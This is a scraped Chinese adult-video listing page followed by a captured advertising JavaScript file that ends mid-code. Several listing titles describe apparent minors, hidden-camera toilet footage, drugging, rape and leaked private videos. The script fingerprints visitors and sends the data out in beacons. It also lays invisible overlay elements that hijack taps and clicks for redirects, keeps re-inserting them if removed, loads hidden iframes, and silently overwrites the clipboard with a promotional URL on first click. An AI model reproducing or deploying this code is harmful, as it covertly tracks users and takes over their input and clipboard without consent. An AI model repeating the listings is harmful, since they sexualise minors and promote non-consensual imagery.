class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/9e65265e7d55e2792675576ed68e0e99.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约操美人妻风骚放浪爽的淫叫连连</p></div></a></div><div class="vod-list"><a href="/hmu/272765.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/45f6544194c18a49ced32976a283f82f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">文轩探花极品女神多姿势操到爽</p></div></a></div><div class="vod-list"><a href="/hmu/272756.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/61e7f1962176d4b92a7ffb7cb03957be.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">温婉女神反差婊首尝男人屁眼初次爆菊</p></div></a></div><div class="vod-list"><a href="/hmu/272751.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/a642ce7ed782d3c998c47dfedecde778.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">微博网红三寸萝莉香蕉自慰潮吹</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/hmu/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/hmu/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/hmu/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/hmu/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/hmu/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/hmu/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/hmu/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/hmu/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/hmu/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/hmu/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/hmu/273046.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/5b23f9b870f85a5df0b4c30b455a1f84.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">无良医生对女大学生的特殊治疗</p></div></a></div><div class="vod-list"><a href="/hmu/273031.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/3c1ed9d4e24b0e6169f9c448c9bd273b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">网传抖音网红焕儿啪啪视频流出</p></div></a></div><div class="vod-list"><a href="/hmu/272714.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/ac743548de62a648bcb3af049d17726f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教性奴学生妹无套抽插女仆装诱惑超级性感</p></div></a></div><div class="vod-list"><a href="/hmu/272706.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/86a6f3eac162276dcacc58a0ec567c18.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教母狗口交舔屁眼肛塞插入</p></div></a></div><div class="vod-list"><a href="/hmu/272702.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/dc291e1de52923c257a07ccf4b1b937d.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教人妻电击小骚逼全身捆绑束缚高潮抽搐不断</p></div></a></div><div class="vod-list"><a href="/hmu/267950.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/dfc880954cb24a86ca662c321a5fb6de.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双马尾纯欲白丝美少女蜜臀嫩穴天天操都不腻内射太爽了</p></div></a></div><div class="vod-list"><a href="/hmu/267716.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/f1ef7b6840420f6b86775bdaa0fbec20.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红极品福利姬丰满辣妹</p></div></a></div><div class="vod-list"><a href="/hmu/267337.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/4be9b7ae07ced249b776261586edb78f.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">天价美团上门按摩揭秘</p></div></a></div><div class="vod-list"><a href="/hmu/267015.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3ab820f98048bc1ef453d7a6ae3f67a5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">四川广安肉体抵房租事件</p></div></a></div><div class="vod-list"><a href="/hmu/266988.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3bed2e2220d040a7bed8fc0c0b253cb2.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">瘦猴先生泡良新作离婚少妇从开始拒绝到淫荡求操</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/hmu/267887.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/197bd38ab7ac774e25f02943b0a3a771.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">一名27岁的家庭主妇，有三年药物成瘾史，正在接受强暴康复计画。严禁滥用药物！绝对不 小那海あや SORA-611</p></div></a></div><div class="vod-list"><a href="/hmu/267831.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/585ba8a2bb0df08c58f85abeb95011c3.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">与我亲爱的阿姨进行高潮性爱，沉浸在爱液和中出中，全天候，井上绫子 井上绫子 VENX-338</p></div></a></div><div class="vod-list"><a href="/hmu/267723.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8798e082cba9f0e2cddfdf67c0747a2f.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">一对因百合的纠缠兴奋而着迷的师生 未知演员 VIO-068</p></div></a></div><div class="vod-list"><a href="/hmu/267789.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3c05a15fd8529fe90f416b5b24c2c314.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">诱惑肢体接触！霸王硬上吻！骑乘激烈性爱！夏日合宿单恋逆NTR大作战 ~ 川越にこ SONE-889</p></div></a></div><div class="vod-list"><a href="/hmu/267746.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/54acb86f2faa2bbaaffa10128ad69b8a.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">原作：Sage Joe Window Camellia 我本应是一名守护者，但现在却与 小梅惠奈 URE-123</p></div></a></div><div class="vod-list"><a href="/hmu/267884.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/96c11f26b1ac458ea6bba91b3586abe4.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">艺人初射无限C罩杯香皂绝对让你高潮10次，笑容治愈的纤细美体四叶小凑 小凑よつ叶 START-403</p></div></a></div><div class="vod-list"><a href="/hmu/267824.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e5c6ba1fae436d133644d93adee36e20.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出</p></div></a></div><div class="vod-list"><a href="/hmu/267786.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8fb350ac0b1642b7ea08d4480d4d46ee.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">在屌面前，她淫荡又大胆。受庇护的音乐大学生在性爱中的真面目。黑岛玲 黒岛玲衣 SQDE-020</p></div></a></div><div class="vod-list"><a href="/hmu/267784.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/78c831a7bcf5c0e3bb9edf8b98dea52c.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">用钥匙打开门等着…。 潜藏在公寓里的性高潮 広瀬ゆり SAME-200</p></div></a></div><div class="vod-list"><a href="/hmu/267783.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/677d3c359ecf89e1562dbcb371858bc9.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">一位超可爱的Coser迷倒了粉丝，被灌了春药后就和她发生了关系！秘密的免费性爱！ 未知演员 TIKB-206</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@sm52066<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcabd.awrwascrer.live:8891/vh4/172214
body_size: 5956
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16666","c_2":1,"c_3":"172214","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38088&adsid=6040478&zoneid=172214&uid=16666&adtplid=1001&plantype=cpv","a_2":"https:\/\/BcacB.errwbgtrer.live:9896\/c.php?s=[base64];37a7445d0f998f17dc391c6a33761982;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/1.gif","a_4":"6040478","a_5":"38088","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
